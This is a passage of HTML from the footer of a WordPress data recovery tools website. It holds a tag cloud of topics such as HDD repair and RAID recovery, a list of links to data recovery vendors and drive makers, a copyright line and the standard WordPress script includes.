<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-training/" class="tag-cloud-link tag-link-2324 tag-link-position-20" style="font-size: 12.052631578947pt;" aria-label="Data recovery training (14 items)">Data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-security/" class="tag-cloud-link tag-link-2330 tag-link-position-21" style="font-size: 8.6140350877193pt;" aria-label="Data Security (7 items)">Data Security</a>
<a href="https://www.datarecoverytools.co.uk/tag/fat/" class="tag-cloud-link tag-link-397 tag-link-position-22" style="font-size: 8pt;" aria-label="FAT (6 items)">FAT</a>
<a href="https://www.datarecoverytools.co.uk/tag/firmware/" class="tag-cloud-link tag-link-21 tag-link-position-23" style="font-size: 10.824561403509pt;" aria-label="Firmware (11 items)">Firmware</a>
<a href="https://www.datarecoverytools.co.uk/tag/free-data-recovery-software/" class="tag-cloud-link tag-link-58 tag-link-position-24" style="font-size: 8.6140350877193pt;" aria-label="free data recovery software (7 items)">free data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair/" class="tag-cloud-link tag-link-461 tag-link-position-25" style="font-size: 13.280701754386pt;" aria-label="hdd repair (18 items)">hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tool/" class="tag-cloud-link tag-link-2293 tag-link-position-26" style="font-size: 11.19298245614pt;" aria-label="hdd repair tool (12 items)">hdd repair tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tools/" class="tag-cloud-link tag-link-1237 tag-link-position-27" style="font-size: 16.105263157895pt;" aria-label="hdd repair tools (31 items)">hdd repair tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/hitachi-data-recovery/" class="tag-cloud-link tag-link-2321 tag-link-position-28" style="font-size: 8pt;" aria-label="Hitachi Data Recovery (6 items)">Hitachi Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/how-to-fix/" class="tag-cloud-link tag-link-1840 tag-link-position-29" style="font-size: 8.6140350877193pt;" aria-label="how to fix (7 items)">how to fix</a>
<a href="https://www.datarecoverytools.co.uk/tag/logical-data-recovery/" class="tag-cloud-link tag-link-145 tag-link-position-30" style="font-size: 9.2280701754386pt;" aria-label="logical data recovery (8 items)">logical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/nand/" class="tag-cloud-link tag-link-92 tag-link-position-31" style="font-size: 8pt;" aria-label="NAND (6 items)">NAND</a>
<a href="https://www.datarecoverytools.co.uk/tag/ntfs/" class="tag-cloud-link tag-link-398 tag-link-position-32" style="font-size: 8pt;" aria-label="NTFS (6 items)">NTFS</a>
<a href="https://www.datarecoverytools.co.uk/tag/physical-data-recovery/" class="tag-cloud-link tag-link-144 tag-link-position-33" style="font-size: 9.2280701754386pt;" aria-label="physical data recovery (8 items)">physical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/raid-data-recovery/" class="tag-cloud-link tag-link-2315 tag-link-position-34" style="font-size: 10.824561403509pt;" aria-label="RAID Recovery (11 items)">RAID Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata/" class="tag-cloud-link tag-link-115 tag-link-position-35" style="font-size: 10.824561403509pt;" aria-label="SalvationDATA (11 items)">SalvationDATA</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata-review/" class="tag-cloud-link tag-link-1865 tag-link-position-36" style="font-size: 9.2280701754386pt;" aria-label="salvationdata review (8 items)">salvationdata review</a>
<a href="https://www.datarecoverytools.co.uk/tag/samsung-data-recovery/" class="tag-cloud-link tag-link-2327 tag-link-position-37" style="font-size: 8pt;" aria-label="Samsung Data Recovery (6 items)">Samsung Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="Seagate (10 items)">Seagate</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-data-recovery/" class="tag-cloud-link tag-link-2322 tag-link-position-39" style="font-size: 9.8421052631579pt;" aria-label="Seagate data recovery (9 items)">Seagate data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-hdd-repair/" class="tag-cloud-link tag-link-2014 tag-link-position-40" style="font-size: 13.280701754386pt;" aria-label="seagate hdd repair (18 items)">seagate hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 9.2280701754386pt;" aria-label="SSD (8 items)">SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd-data-recovery/" class="tag-cloud-link tag-link-1700 tag-link-position-42" style="font-size: 9.2280701754386pt;" aria-label="SSD data recovery (8 items)">SSD data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-hdd-repair/" class="tag-cloud-link tag-link-2000 tag-link-position-43" style="font-size: 10.333333333333pt;" aria-label="wd hdd repair (10 items)">wd hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-smr-hdd-recovery/" class="tag-cloud-link tag-link-2363 tag-link-position-44" style="font-size: 8.6140350877193pt;" aria-label="WD SMR HDD Recovery (7 items)">WD SMR HDD Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/western-digital/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 8.6140350877193pt;" aria-label="Western Digital (7 items)">Western Digital</a></div>
</div>	</div><!-- end .column -->
	      
	<div class="column column-last">
		<div class="widget"><h3>Data Recovery Links</h3>			<div class="textwidget"><ul>
<li><a title="Head and Platter Swap Tools Factory" href="http://www.hddheadtools.com/">Head and Platter Swap Tools Factory</a></li>
<li><a title="Data Recovery Tools All In One" href="http://www.dolphindatalab.com/">Top Data Recovery Tools</a></li>
	<li><a title="Data Recovery Australia" href="http://www.drtools.com.au" rel="contact" target="_blank">Data Recovery Australia</a></li>
<li><a title="Data Recovery South Korea" href="http://www.dfl-korea.com/" rel="contact" target="_blank">Data Recovery South Korea</a></li>
<li><a title="Data Recovery Tools France" href="http://www.agdi.info">Data Recovery France</a></li>
	<li><a href="http://www.dolphindatalab.com/product-category/hdd-repair-tools/">HDD Repair Tools</a></li>
	<li><a title="Hitachi hard drives" href="http://www.hitachi.com/" rel="contact" target="_blank">Hitachi Global</a></li>
	<li><a title="Maxtor, A seagate company" href="http://www.maxtor.com" rel="contact" target="_blank">Maxtor Hard Drives</a></li>
	<li><a title="PC guide" href="http://www.pcguide.com" rel="contact">PC Guide</a></li>
	<li><a title="Samsung Hard Drives" href="http://www.samsung.com/global/business/hdd/" rel="contact" target="_blank">Samsung Hard Drives</a></li>
	<li><a title="Seagate Technology – Seagate Technology" href="http://www.seagate.com" rel="contact" target="_blank">Seagate Technology</a></li>
	<li><a title="Storage,Hard Drives,Discs,SATA,ATA,SAS,SCSI,RAID,2.5&quot;,3.5&amp;quot" href="http://www.storagereview.com" rel="contact">Storagere View</a></li>
	<li><a title="Toshiba hard drives" href="http://www.toshibastorage.com/" rel="contact" target="_blank">Toshiba Storage Device</a></li>
	<li><a title="Western Digital Hard Drives" href="http://www.westerndigital.com/en/language.asp" rel="contact" target="_blank">Western Digital</a></li>
</ul></div>
		</div><div class="widget"><h3>Author</h3>			<div class="textwidget"><a href="https://plus.google.com/101415613144831559741?rel=author" target="_blank">Sebean Hsiung</a></div>
		</div>	</div><!-- end .column -->
	    
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

<div id="footer">
	<div class="wrap">
	    
	<ul id="menufooter" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	<p>Copyright &copy; 2026 Data Recovery Salon. All rights reserved.</p>
	      
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

</div><!-- end #wrap -->

<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/comment-reply.min.js?ver=4.9.13'></script>
<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/wp-embed.min.js?ver=4.9.13'></script>
</body>
</html>